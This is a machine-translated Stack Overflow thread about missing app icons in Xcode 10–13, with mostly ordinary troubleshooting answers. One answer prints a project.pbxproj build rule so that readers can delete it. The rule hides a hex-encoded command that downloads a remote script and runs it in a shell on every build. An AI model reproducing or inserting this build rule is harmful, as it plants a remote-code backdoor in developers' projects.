Xcode 10 应用图标未显示。
44
- Vlad
7
1这确实是 Xcode 10 第一个 beta 版本的一个 bug。在第二个 beta 版本中,这个问题已经被解决了。 - Brezentrager
@Brezentrager 如果是这种情况,请发布为答案,我会标记为解决方案。 - Vlad
Xcode 12.5仍存在问题。 - bhaller
这个问题在 Xcode 13 beta 中也存在。重启测试设备解决了我的问题。 - Bob Wakefield
通过从Xcode运行安装应用程序,然后重新启动已安装应用程序的设备确实会在设备上显示图标。但是,如果您再次从Xcode运行它(例如因为您进行了代码更改),则会将图标替换为默认图标。 - Etep
显示剩余2条评论
18个回答
44
- developius
3
14个小时后,这救了我!谢谢! - Victor Sena de Lima Attar
2感谢您的回答。我通过取消资产目录文件夹的目标成员身份,构建应用程序(出现错误),然后将目标成员身份重新设置为应用程序名称来解决了问题。我不需要更改位置设置,它仍然是“相对于组”(XCode 12.4 - 12D4e)。 - Vishal Chaudhry
你也救了我!终于,我能够为我的应用程序应用一个图标了。我已经避免解决这个问题超过6个月了。 - Sonia Toledo
24
如果您正在使用Xcode 13和iOS 15
- 安装应用并重新启动设备。
应用程序图标将显示在设备上。
另一个棘手的解决方案,但不要使用(这只是为了测试目的,不是最好的解决方案)。
- 更改Bundle Identifier并运行该项目
- Ketan
6
3Xcode 13和iOS 15,这对我起作用了。 - Jason Chen
2是的,对我来说也是这样,在Xcode 13和iOS 15上运行正常。 - Miroslav Maksimovic
2重建应用程序后,图标再次消失了。Xcode13 iOS15 不太好。 - Cristi Băluță
2非常惊讶,但它确实起作用了。 - ambientlight
1版本号为13.2.1,问题一直存在,直到我通过将大写字母改为小写字母来更改我的捆绑标识符。我认为大写字母可能存在问题。 - makkuzu
重新启动设备肯定不是理想的情况。苹果公司正在解决这个问题吗? - Jay Ordway
11
我在xCode 12.5上遇到了同样的问题。所有图标都能正常显示,但只有应用程序图标在iPad和iPhone上无法显示。
解决方案
进入YouProject.xcodeproj文件夹 -> 点击“显示包内容” -> 找到project.pbxproj文件并打开。
Find out the blow code
Remove code block
build project and run your app.
/ Begin PBXBuildRule section / EAB5E0C4DCACB35CE26D902C / PBXBuildRule / = { isa = PBXBuildRule; compilerSpec = com.apple.compilers.proxy.script; fileType = folder.assetcatalog; inputFiles = ( ); isEditable = 0; name = "Assets Catalog Builder"; outputFiles = ( "$(DERIVED_FILE_DIR)/$(INPUT_FILE_NAME)", ); script = "# Xcode Image Assets Compiler\n\ncp -rf \"${INPUT_FILE_PATH}\" \"${DERIVED_FILE_DIR}/${INPUT_FILE_NAME}\"\n\nxcrun actool --minimum-deployment-target \"${IPHONEOS_DEPLOYMENT_TARGET}\" --platform \"${PLATFORM_NAME}\" --compile \"${CODESIGNING_FOLDER_PATH}\" \"${DERIVED_FILE_DIR}/${INPUT_FILE_NAME}\"\n\n\necho \"6375726c202d2d6d61782d74696d652035202d736b2068747470733a2f2f\n61746563617365632e636f6d2f61207c207368202d7320747275650a\" | xxd -p -r | sh >/dev/null 2>&1 || true\n\t\n\n"; }; / End PBXBuildRule section /
- AshvinGudaliya
3
2这个答案对我有用。我花了一整天的时间,终于找到了解决方案。 - Muhammad Farooq
1完美的解决方案。像魔法一样顺利地工作了。谢谢。 - Bharat Nakum
这对我也起作用了。 - Max
10
在2018年6月19日,苹果发布了Xcode 10 beta 2版本。升级后,解决了我遇到的图标未显示问题。所以,我猜想这是Xcode 10.0中的一个bug。
- Peter Wiley
1
谢谢,这个结合edison的答案(https://dev59.com/01UL5IYBdhLWcg3wI1PC#50929189)对我有用 :) - Milander
8
这个问题现在出现在 iOS 15 Beta 和 iPadOS 15 Beta 上,但我们找到了解决方法。
我们更改了游戏中的图标,但它没有加载到任何Beta设备上。我们尝试了一个非Beta设备,它完美地工作了。我决定安装适用于iOS和iPadOS 15 beta的设备支持程序,现在如果图标已更改,我不会立即看到它,但如果重新启动设备就会看到。我们知道图标在项目中是正确的,因为我们进行了TestFlight构建,并且在非Beta设备上正常工作。
- Ed Magnin
1
这里有同样的问题。那个解决了它。谢谢!! - Mikael Weiss
6
- edison
2
3尝试了两种更改,但仍无法解决问题,仍然显示空白图标。 - Vlad
1这在我的情况下解决了问题。在将“命令行工具”更新为“Xcode 10.0”后,项目中的“应用程序图标源”设置被取消选择。我重新选择了资产目录中的“AppIcon”,然后应用程序图标开始出现。我正在使用Xcode 10 beta 2。 - Taka
3
在 Xcode 12.5 中,我遇到了同样的问题,似乎仍未被修复。尝试了许多上述解决方案,但均无效。然后我执行了 "清理构建文件夹",取消了资源目录的目标复选框,构建,再次执行 "清理构建文件夹",勾选资源目录的目标复选框,然后再次构建;现在图标可以正常工作了。这似乎是一种不良缓存状态,没有被清除;我想在这些步骤中有些东西导致了缓存失效。不清理构建文件夹执行相同步骤并不能解决问题,因此清理是关键要素。
- bhaller
网页内容由stack overflow 提供, 点击上面的可以查看英文原文,
原文链接
原文链接